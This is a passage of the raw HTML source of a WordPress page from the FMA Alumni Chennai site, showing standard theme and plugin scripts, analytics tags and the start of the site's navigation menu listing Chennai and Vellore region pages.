

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.inmfmaalumni.com/slider-1/
body_size: 77426
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="-q2saPv7_0SbZuE4LK-nDDQOj7fgzTj0Pk7f-Zs5Esw" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.inmfmaalumni.com/xmlrpc.php" />
<title>Jesus the Good Shepherd &#8211; FMA Alumni Chennai</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Feed" href="http://www.inmfmaalumni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Comments Feed" href="http://www.inmfmaalumni.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Jesus the Good Shepherd Comments Feed" href="http://www.inmfmaalumni.com/slider-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.inmfmaalumni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://www.inmfmaalumni.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='http://www.inmfmaalumni.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prefix-style-css' href='http://www.inmfmaalumni.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=18.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240809-112716' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='catchbox-style-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='http://www.inmfmaalumni.com/wp-content/themes/catch-box/colors/blue.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240809-55704" id="wppa-decls-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"http:\/\/www.inmfmaalumni.com\/wp-json\/","restNonce":"344a087634"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240809-55704" id="wppa-all-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=18.8" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=18.8" id="wonderplugin-carousel-script-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1" id="sidr-js"></script>
<link rel="https://api.w.org/" href="http://www.inmfmaalumni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.inmfmaalumni.com/wp-json/wp/v2/posts/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.inmfmaalumni.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.inmfmaalumni.com/slider-1/" />
<link rel='shortlink' href='http://www.inmfmaalumni.com/?p=247' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inmfmaalumni.com%2Fslider-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.inmfmaalumni.com%2Fslider-1%2F&#038;format=xml" />
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEX0GD3H6W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEX0GD3H6W');
</script>
</head>
<body class="post-template-default single single-post postid-247 single-format-standard single-author right-sidebar one-menu">


<div id="page" class="hfeed site">

	 
    
	<header id="branding" role="banner">

    	            
    	<div id="header-content" class="clearfix">
        
			<div class="logo-wrap clearfix"><div id="hgroup" class="site-details"> 
   		<h1 id="site-title"><a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" rel="home">FMA Alumni Chennai</a></h1>
       	<h2 id="site-description">Thiruvottiyur, Chennai &#8211; 600 019</h2>
   	</div><!-- #hgroup -->   

</div><!-- .logo-wrap -->	<form method="get" class="searchform" action="http://www.inmfmaalumni.com/">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" id="s" placeholder="Search" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            
		</div><!-- #header-content -->
        
    	    <nav id="access" role="navigation">
        <h3 class="assistive-text">Primary menu</h3>
                <div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
        <div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
            
        <div class="menu-header-container"><ul class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="http://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.inmfmaalumni.com/management/">Management</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="http://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
